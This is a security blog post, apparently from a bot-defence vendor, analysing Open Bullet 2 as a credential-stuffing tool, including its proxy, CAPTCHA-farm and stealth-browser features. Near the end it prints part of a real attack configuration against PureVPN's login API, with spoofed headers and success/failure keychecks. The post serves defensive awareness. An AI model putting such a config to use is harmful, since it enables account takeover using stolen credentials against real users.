2025-1-13 18:21:9 Author: securityboulevard.com(查看原文) 阅读量:3 收藏
Open Bullet 2 is an open-source software, specialized in credential stuffing attacks, i.e. attacks that use bots to automatically steal user accounts at scale by automatically testing stolen credentials found in data breaches. It can target both websites and mobile applications.
When it comes to credential-stuffing attacks, Open Bullet 2 has become the go-to solution for fraudsters. As of January 2025, it has over 1.8K GitHub stars and roughly 500 forks.

Overview of Open Bullet 2
The screenshot below shows the home page of Open Bullet 2.
Open Bullet 2 provides all the features necessary to conduct real-world credential-stuffing attacks. Attackers can easily import wordlists of stolen credentials (emails and passwords) obtained in previous data breaches;

Open Bullet bots can also leverage (residential) proxies to maximize the success of their attack. They can provide a proxy list to distribute their attacks through thousands of IPs located all around the world. Thus, they can remain anonymous and bypass IP-based rate-limiting techniques.

If you think your website is safe because the login page is protected by a CAPTCHA, think twice! Open Bullet natively integrates with a dozen CAPTCHA farms services like 2CAPTCHA and Anti captcha. Attackers just need to provide their API key to leverage these automatic CAPTCHA-solving services in their bots.
Creating credential stuffing bots with Open Bullet 2

Open bullet 2 provides two modes to build bots:
- A WYSIWYG UI, where attackers can build bots without coding, using a set of pre-defined blocks;
- With LoliCode, a custom scripting language.
The WYSIWYG UI to build bots is called the Stacker interface. Attackers can add different blocks to build their bot. For example,e they can drag and drop blocks to make HTTP requests, to navigate to a page, or to solve a CAPTCHA using a CAPTCHA farm.
LoliCode is a high level scripting language that makes it easy to write operations frequently done by bots, such as making HTTP requests, changing HTTP headers, and verifying the status code of a request. We show a bot code snippet at the end of the blog post.
What technologies do Open Bullet 2 bots use?
Open Bullet proposes two different modes to build bots.
- Attackers can build bots using simple HTTP GET/POST requests. Thus, these bots don’t rely on an automated browser, can’t execute JavaScript but are more lightweight. They can still cause a lot of damage to websites with low levels of protection since these bots can make login attempts using POST requests on the login APIs, all while bypassing CAPTCHAs using the CAPTCHA farm integrations of Open Bullet.
- Attackers can build bots using automated browsers. Open Bullet integrates with Puppeteer and Selenium, as we see in the “block” screenshot above. However, the Puppeteer mode is stealthier since it relies on Puppeteer extra sharp, a fork of the NodeJS Puppeteer extra stealth library that provides anti-detection and anti-fingerprinting features.
Open Bullet 2 in the wild
Open Bullet 2 has become the go-to solution for credential-stuffing attacks. There are active communities of fraudsters that share free and paid configurations online, to conduct attacks against all kinds of websites. Non-expert fraudsters can easily import these configurations using the UI, without ever having to code.
The following video, whose description contains links pointing to Telegram groups that sell combo lists (stolen credentials) shows how attackers can use Open Bullet 2 to conduct a credential-stuffing attack against Spotify.
Telegram is an active place to exchange Open Bullet configurations. The screenshot belw — taken in a Telegram group — shows an example of Open Bullet 2 configurations that target popular VPN providers. As you can see, the channel has more than 17k subscribers.

These Open Bullet configurations, once imported, enable non-expert users to conduct credential-stuffing attacks. In the case of Pure VPN, the beginning of the Open Bullet 2 credential stuffing script looks as follows:
[SCRIPT]
REQUEST POST "https://auth.purevpn.com/oauth2/authorize"
CONTENT "captcha_token=&client_id=2e670c11-7775-4be8-b9d7-3e11d31eb53b&code_challenge=_uWTeLWM3D24cP8z-9d3vP2Kv67kbX80Tv6TOVOUeaM&code_challenge_method=S256&metaData.device.name=Windows+Chrome&metaData.device.type=BROWSER&nonce=&pendingIdPLinkId=&redirect_uri=https%3A%2F%2Fd9d2xy38i5m2k.cloudfront.net%2Fcallbacks%2Fwindows-in-app&response_mode=&response_type=code&scope=offline_access&state=25CA073EC298&tenantId=9707f41e-21a4-bbc5-dcbc-fdf6b61cc68f&timezone=Africa%2FCairo&user_code=&showPasswordField=true&loginId=<USER>&password=<PASS>"
CONTENTTYPE "application/x-www-form-urlencoded"
HEADER "Host: d11nlh9luc38sm.cloudfront.net"
HEADER "Connection: keep-alive"
HEADER "Cache-Control: max-age=0"
HEADER "sec-ch-ua: \"Chromium\";v=\"112\", \"Microsoft Edge\";v=\"112\", \"Not:A-Brand\";v=\"99\", \"Microsoft Edge WebView2\";v=\"112\""
HEADER "sec-ch-ua-mobile: ?0"
HEADER "sec-ch-ua-platform: \"Windows\""
HEADER "Upgrade-Insecure-Requests: 1"
HEADER "Origin: https://d11nlh9luc38sm.cloudfront.net"
HEADER "Content-Type: application/x-www-form-urlencoded"
HEADER "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36 Edg/112.0.1722.48"
HEADER "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7"
HEADER "Sec-Fetch-Site: same-origin"
HEADER "Sec-Fetch-Mode: navigate"
HEADER "Sec-Fetch-User: ?1"
HEADER "Sec-Fetch-Dest: document"
HEADER "Referer: https://d11nlh9luc38sm.cloudfront.net/"
HEADER "Accept-Language: en-US,en;q=0.9"
HEADER "Accept-Encoding: gzip, deflate"
HEADER "Content-Length: 556"
KEYCHECK
KEYCHAIN Failure OR
KEY "Invalid login credentials."
KEY "Please enter a valid password"
KEYCHAIN Success OR
KEY "isSuccess: true,"
KEY "You have been logged out of PureVPN."
KEYCHAIN Retry OR
KEY "Too many requests" The script automatically forges the proper HTTP headers to appear more human and makes a POST HTTP request on the login API of PureVPN to test if stolen credentials that are part of a wordlist are also used on this service. If that’s the case, the credentials are saved.
Conclusion
Open Bullet 2 has emerged as the go-to solution for attackers to conduct credential-stuffing attacks. It provides all the features needed to conduct real-world credential-stuffing attacks, such as the possibility to use proxies and CAPTCHA farms.
Its popularity lies in the fact that non-developers can build credential-stuffing bots using a WYSIWYG UI or download and import LoliScript configurations shared on various forums and Telegram groups.
*** This is a Security Bloggers Network syndicated blog from Blog authored by Sebastian Wallin. Read the original post at: https://blog.castle.io/open-bullet-2-fraudsters-preferred-credential-stuffing-tool-2/
如有侵权请联系:admin#unsafe.sh